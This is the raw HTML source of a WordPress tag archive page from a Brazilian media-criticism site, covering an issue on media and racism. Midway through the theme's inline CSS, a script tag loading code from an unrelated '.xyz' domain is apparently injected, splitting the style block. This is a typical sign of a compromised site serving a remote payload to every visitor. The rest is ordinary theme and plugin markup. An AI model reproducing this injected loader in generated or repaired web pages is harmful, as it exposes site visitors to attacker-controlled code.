

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://canaldaimprensa.com.br/tag/edicao-160/
body_size: 12310
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js ie6 oldie" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js ie7 oldie" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js ie8 oldie" lang="en"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js" lang="pt-BR">
<!--<![endif]-->

<head>
        
<!-- version of GoodDayNews: 2.2 -->
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.5, user-scalable=1" />
<!-- IE 8 and older -->
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<!-- Enable Startup Image for iOS Home Screen Web App -->
<meta name="apple-mobile-web-app-capable" content="yes" />
<!-- Favicon -->
<link rel="shortcut icon" id="favicon" type="image/png" href="http://canaldaimprensa.site-oficial.ws/wp-content/uploads/2017/02/índice.png">
<!-- Feed -->
<link rel="alternate" type="application/rss+xml" title="Canal da ImprensaFeed" href="https://canaldaimprensa.com.br/feed/"> 
<!-- Custom Script Header start --><script>(function(){
        //your code
    })();</script>		    <!-- PVC Template -->
    <script type="text/template" id="pvc-stats-view-template">
    <i class="pvc-stats-icon medium" aria-hidden="true"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chart-bar" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chart-bar fa-w-16 fa-2x"><path fill="currentColor" d="M396.8 352h22.4c6.4 0 12.8-6.4 12.8-12.8V108.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v230.4c0 6.4 6.4 12.8 12.8 12.8zm-192 0h22.4c6.4 0 12.8-6.4 12.8-12.8V140.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v198.4c0 6.4 6.4 12.8 12.8 12.8zm96 0h22.4c6.4 0 12.8-6.4 12.8-12.8V204.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v134.4c0 6.4 6.4 12.8 12.8 12.8zM496 400H48V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16zm-387.2-48h22.4c6.4 0 12.8-6.4 12.8-12.8v-70.4c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v70.4c0 6.4 6.4 12.8 12.8 12.8z" class=""></path></svg></i> 
	 <%= total_view %> total views	<% if ( today_view > 0 ) { %>
		<span class="views_today">,  <%= today_view %> views today</span>
	<% } %>
	</span>
	</script>
		    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Arquivos Edição 160 – Mídia e Racismo &#8211; Canal da Imprensa</title>
	<link rel="canonical" href="https://canaldaimprensa.com.br/tag/edicao-160/" />
	<link rel="next" href="https://canaldaimprensa.com.br/tag/edicao-160/page/2/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Arquivos Edição 160 – Mídia e Racismo &#8211; Canal da Imprensa" />
	<meta property="og:url" content="https://canaldaimprensa.com.br/tag/edicao-160/" />
	<meta property="og:site_name" content="Canal da Imprensa" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@abj_noticias" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://canaldaimprensa.com.br/tag/edicao-160/","url":"https://canaldaimprensa.com.br/tag/edicao-160/","name":"Arquivos Edição 160 – Mídia e Racismo &#8211; Canal da Imprensa","isPartOf":{"@id":"https://canaldaimprensa.com.br/#website"},"breadcrumb":{"@id":"https://canaldaimprensa.com.br/tag/edicao-160/#breadcrumb"},"inLanguage":"pt-BR"},{"@type":"BreadcrumbList","@id":"https://canaldaimprensa.com.br/tag/edicao-160/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://canaldaimprensa.com.br/"},{"@type":"ListItem","position":2,"name":"Edição 160 – Mídia e Racismo"}]},{"@type":"WebSite","@id":"https://canaldaimprensa.com.br/#website","url":"https://canaldaimprensa.com.br/","name":"Canal da Imprensa","description":"Informação é Responsabilidade","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://canaldaimprensa.com.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Canal da Imprensa &raquo;" href="https://canaldaimprensa.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Canal da Imprensa &raquo;" href="https://canaldaimprensa.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de tag para Canal da Imprensa &raquo; Edição 160 – Mídia e Racismo" href="https://canaldaimprensa.com.br/tag/edicao-160/feed/" />

 <!-- Open Graph protocol by JaW -->
<meta property='fb:app_id' content='422406224817975'>
<meta name="format-detection" content="telephone=no"><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/canaldaimprensa.com.br\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://canaldaimprensa.com.br/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://canaldaimprensa.com.br/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css' type='text/css' media='all' />
<link rel='stylesheet' id='mashsb-styles-css' href='https://canaldaimprensa.com.br/wp-content/plugins/mashsharer/assets/css/mashsb.min.css' type='text/css' media='all' />
<style id='mashsb-styles-inline-css' type='text/css'>
.mashsb-count {color:#cccccc;}
</style>
<link rel='stylesheet' id='a3-pvc-style-css' href='https://canaldaimprensa.com.br/wp-content/plugins/page-views-count/assets/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://canaldaimprensa.com.br/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://canaldaimprensa.com.br/wp-content/plugins/post-views-counter/css/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mashresp-styles-css' href='https://canaldaimprensa.com.br/wp-content/plugins/mashshare-responsive/assets/css/mashresp.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://canaldaimprensa.com.br/wp-content/themes/gdn-theme/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='template_min-css' href='https://canaldaimprensa.com.br/wp-content/themes/gdn-theme/css/template.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='themeoptions-css' href='https://canaldaimprensa.com.br/wp-content/themes/gdn-theme/css/themeoptions-1.css' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='jaw-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%7CLato%3A400%2C700' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='old-ie-css' href='https://canaldaimprensa.com.br/wp-content/themes/gdn-theme/css/old-ie.min.css' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='noscript-css' href='https://canaldaimprensa.com.br/wp-content/themes/gdn-theme/css/noscript.min.css' type='text/css' media='all' />
<![endif]-->
<noscript><link rel='stylesheet' id='jaw_noscript-css' href='https://canaldaimprensa.com.br/wp-content/themes/gdn-theme/css/noscript.min.css' type='text/css' media='all' />
</noscript><script type="text/javascript" src="https://canaldaimprensa.com.br/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://canaldaimprensa.com.br/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="mashsb-js-extra">
/* <![CDATA[ */
var mashsb = {"shares":"0","round_shares":"1","animate_shares":"0","dynamic_buttons":"0","share_url":"https:\/\/canaldaimprensa.com.br\/desafio-racial\/","title":"Desafio+racial","image":null,"desc":"Negros, ind\u00edgenas, amarelos, todas as ra\u00e7as, afora os caucasianos, s\u00e3o minoria nos meios de comunica\u00e7\u00e3o\n\n Daniela Fernandes \n\nUm casal decide passear por algumas regi\u00f5es brasileiras. Partem da cidade de S\u00e3o Paulo, bairro da Liberdade e \u2026","hashtag":"","subscribe":"content","subscribe_url":"#","activestatus":"1","singular":"0","twitter_popup":"1","refresh":"0","nonce":"b9ef0dc8b2","postid":"","servertime":"1768662278","ajaxurl":"https:\/\/canaldaimprensa.com.br\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://canaldaimprensa.com.br/wp-content/plugins/mashsharer/assets/js/mashsb.min.js" id="mashsb-js"></script>
<script type="text/javascript" src="https://canaldaimprensa.com.br/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://canaldaimprensa.com.br/wp-includes/js/backbone.min.js" id="backbone-js"></script>
<script type="text/javascript" id="a3-pvc-backbone-js-extra">
/* <![CDATA[ */
var pvc_vars = {"rest_api_url":"https:\/\/canaldaimprensa.com.br\/wp-json\/pvc\/v1","ajax_url":"https:\/\/canaldaimprensa.com.br\/wp-admin\/admin-ajax.php","security":"634a02c250","ajax_load_type":"rest_api"};
/* ]]> */
</script>
<script type="text/javascript" src="https://canaldaimprensa.com.br/wp-content/plugins/page-views-count/assets/js/pvc.backbone.min.js" id="a3-pvc-backbone-js"></script>
<link rel="https://api.w.org/" href="https://canaldaimprensa.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://canaldaimprensa.com.br/wp-json/wp/v2/tags/100" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://canaldaimprensa.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />
<meta name="generator" content="Redux 4.4.15" /><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://canaldaimprensa.com.br/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #fafafa; }
</style>
	<!-- Não existe versão amphtml disponível para essa URL. --><link rel="icon" href="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2019/10/cropped-Icone_Canal_da_Imprensa-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2019/10/cropped-Icone_Canal_da_Imprensa-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2019/10/cropped-Icone_Canal_da_Imprensa-180x180.png" />
<meta name="msapplication-TileImage" content="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2019/10/cropped-Icone_Canal_da_Imprensa-270x270.png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>        <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-EEHKCLN9HS"></script>
        <script>
                window.dataLayer = window.dataLayer || [];
                function gtag() { dataLayer.push(arguments); }
                gtag('js', new Date());

                gtag('config', 'G-EEHKCLN9HS');
        </script>
</head>

<body class="archive tag tag-edicao-160 tag-100 custom-background fullwidth custom jaw-hide-image jaw-image-use-placeholder logged-out cat-default wpb-js-composer js-comp-ver-5.0.1 vc_responsive">
        <!--[if lt IE 9]>
            <div class="jaw_msg jaw_msg_type_warning jaw-fixed-on">
            You are using an outdated version of Internet Explorer.  For security reasons you should upgrade your browser. Please go to Windows Updates and install the latest version.            </div>
        <![endif]-->
        <noscript>
                <div class="jaw_msg jaw_msg_type_warning jaw-fixed-on">
                        Please turn the Javascript on.                </div>
        </noscript>
                <div class="body-content no-pattern jaw_image_cropping_1 jaw_image_hover_type_zoomie jaw_input_effect_ jaw_to_top_mobile_tablet jaw_prettyphoto_gallery_0 jaw-showup-video-on jaw-isotop-on">
                                <div id="container" class="container" role="document">

                        <div class="totop-button" id="totop" >
    <i class="jaw-icon-arrow-slide-up"></i>
</div>
<div class="mobile-main-menu mobile-menu-preset-ts_1490125461495">
        <div class="jw-menu-wrapper">
                <div class="jw-mobile-menu-bar"  >
                        <div class="jw-open-mobile-menu jw-mobile-close">
                                <i class="jaw-icon-close"></i>
                        </div> 
                                                <div class="jw-mobile-search closed">
                                <div class="open-search-button">
                                <i class="jaw-icon-search3"></i>
                                </div>
                                <form role="search" method="get" id="searchform" action="https://canaldaimprensa.com.br/">
    <div class="search-box jaw-search-closed">		
        <div class="search-input ">
            <input type="text" autocomplete="off" value="" name="s" id="s" placeholder="Search">
            <div class="jaw-search-border "></div>
        </div>

        <div class="search-button">
            <button type="submit" id="searchsubmit" value="" class="jaw-disable-input"><span></span></button>
        </div>
    </div>
</form>                        </div>
                                        </div>
                <nav class="jaw-mobile-menu-nav" role="navigation">
                <section> 
                        <div id="jaw-mobile-menu" class="jaw-menu-mobile-bar children"><ul class="menu"><li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home mobile-menu-id-0 mobile-menu-preset-ts_1490125461495"><a  href="https://canaldaimprensa.com.br/" class="">Home</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page mobile-menu-id-0 mobile-menu-preset-ts_1490125461495"><a  href="https://canaldaimprensa.com.br/sobre/" class="">Sobre o Site</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page mobile-menu-id-0 mobile-menu-preset-ts_1490125461495"><a  href="https://canaldaimprensa.com.br/quem-somos/" class="">Quem Somos</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page mobile-menu-id-0 mobile-menu-preset-ts_1490125461495"><a  href="https://canaldaimprensa.com.br/edicoes-anteriores/" class="">Edições Anteriores</a></li></ul></div>                        <div class="clear"></div>
                </section>
                </nav>
        </div>
        <div class="jw-close-mobile-menu">
        </div>
</div>
<div class="mobile-main-menu mobile-user-content mobile-menu-preset-ts_1490125461495">
        <div class="jw-close-login">
        </div>
        <div class="jw-menu-wrapper">
                <div class="jw-mobile-menu-bar"  >
                        <div class="jw-close-login jw-mobile-close">
                                <i class="jaw-icon-close"></i>
                        </div>
                                                <div class="jw-mobile-search closed">
                                <div class="open-search-button">
                                <i class="jaw-icon-search3"></i>
                                </div>
                                <form role="search" method="get" id="searchform" action="https://canaldaimprensa.com.br/">
    <div class="search-box jaw-search-closed">		
        <div class="search-input ">
            <input type="text" autocomplete="off" value="" name="s" id="s" placeholder="Search">
            <div class="jaw-search-border "></div>
        </div>

        <div class="search-button">
            <button type="submit" id="searchsubmit" value="" class="jaw-disable-input"><span></span></button>
        </div>
    </div>
</form>                        </div>
                                        </div>
                <div class="jaw-user-panel ">
        <div class="jaw-user-buttons mobile-menu-item np-user-loggedin">
        <div class="jaw-user-login">
                            <div class="jaw-user-loggedout">
                                        <div class="jaw-user-item">
                        <div class="jaw-user-button jaw_button jaw-user-log-in-mobile btn">
                            <a href="#" title="login">Log In</a>
                        </div>
                       
                    </div>
                </div>
                    </div>
        
            <ul class="sub-menu logged-out-menu depth-0">

                <li class="menu-item jaw-register-mobile-content menu-item-type-custom mobile-menu-item">

                    <div class="jaw-user-content-register jaw-user-content ">
                                            </div>
                </li>
                <li class="menu-item jaw-login-mobile-content menu-item-type-custom mobile-menu-item">

                     <div class="jaw-user-content-login jaw-user-content">
                             
<div class="row">
    <div class="col-lg-12">
        <div class="jaw_login">
                                            <div class="login-content" >
                    <div class="login">
                        <form name="loginform" id="loginform" action="https://canaldaimprensa.com.br/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Username</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://canaldaimprensa.com.br/tag/edicao-160/" />
			</p></form>                                            </div>
                                    </div>
                    </div>
    </div>  
</div>
                        </div>
                </li>
            </ul>
        
    </div>

